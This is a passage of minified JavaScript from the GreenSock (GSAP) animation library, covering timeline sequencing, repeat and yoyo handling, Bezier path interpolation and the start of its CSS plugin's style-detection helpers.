Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var 